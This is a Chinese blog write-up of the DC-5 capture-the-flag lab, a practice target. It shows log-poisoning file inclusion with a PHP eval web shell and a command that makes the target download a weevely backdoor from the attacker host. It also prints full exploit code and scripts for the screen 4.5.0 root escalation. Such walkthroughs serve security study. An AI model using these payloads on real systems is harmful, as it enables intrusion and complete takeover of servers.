【DC】DC-5
kali:192.168.223.131
target:192.168.223.159
首先确定目标IP为192.168.223.159
arp-scan -l

nmap扫描开放端口,发现开启80、111和51343端口
nmap -T4 -A 192.168.223.159 -p 1-65535

目前没获得什么有用的信息,访问一下网站,在contact里面随便输入发现url改变,同时每次提交Copyright都会发生改变,此时尝试一下通过burp爆破查看有哪些可以访问的页面


payload选择burp自带的目录

发现页面反馈是200的且未见过的只有footer

访问一下该文件,这就是控制Copyright变化的页面,而这是在thankyou.php页面上面出现的,则为文件包含
此时不知道文件包含的参数是什么,那么二次抓包对参数进行爆破,参数选择两个,爆破方式选择Cluster bomb,1是添加filename short和filename long,2添加fuzzing full(模糊测试)

此时发现满足的参数为file


但是由于该网站没有文件上传的位置,那对后面包含的内容进行模糊测试,发现可以包含/etc/passwd
/thankyou.php?file=§footer.php§

查看/etc/passwd,可以看到,即文件包含可以包含敏感目录,同时

同时根据wappalyzer发现服务器是nginx 的,尝试包含/var/log/nginx/access.log,也可以

此时我们随便输入一个网址,会在日志中显示,而我们可以输入一个一句话木马,但是由于在GET地址栏输入的内容会进行URL编码,所以我们需要在burp对其上传,可以执行
wocao!<?php @eval($_GET['cmd']);?>
http://192.168.223.159/thankyou.php?file=/var/log/nginx/access.log&cmd=phpinfo();

打开kali,通过weevely生成木马,并开启HTTP服务,再通过文件包含让对方下载,再通过weevely连接即可
//生成木马
weevely generate 123456 haha.php
//开启http服务
python -m SimpleHTTPServer 8000
//包含木马
/thankyou.php?file=/var/log/nginx/access.log&cmd=system('cd /tmp;wget 192.168.223.131:8000/haha.php;chmod +x haha.php');
//weevely连接
weevely http://192.168.223.159/thankyou.php?file=/tmp/haha.php 123456

发现有哪些命令可以提权,找到最上面有一个screen-4.5.0的命令可以使用
find / -perm -4000 2>/dev/null

发现两个漏洞并拷贝下来,同时按照41154.sh的指令操作
searchsploit screen 4.5.0
cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh
cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.txt
41154.sh操作
将如下代码写入文件,命名为libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
之后对该文件进行编译,命名为libhax.so
gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
再将如下代码写入文件,命名为rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
对rootshell.c进行编译,命名为rootshell
gcc -o ./rootshell ./rootshell.c
创建一个名为runme.sh的sh文件,写入如下代码
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
将几个文件都传到目标服务器上,并给文件权限
cd /tmp
wget http://192.168.223.131:8000/libhax.so
wget http://192.168.223.131:8000/rootshell
wget http://192.168.223.131:8000/runme.sh
chmod +x libhax.so
chmod +x rootshell
chmod +x runme.sh
最后./runme.sh进行提权,获得root权限,拿到shell
有时候screen提权会失败,不过这不重要,重要的步骤已经出现,能不能看到flag随缘
本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16098626.html


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 如何调用 DeepSeek 的自然语言处理 API 接口并集成到在线客服系统
· 【译】Visual Studio 中新的强大生产力特性
· 2025年我用 Compose 写了一个 Todo App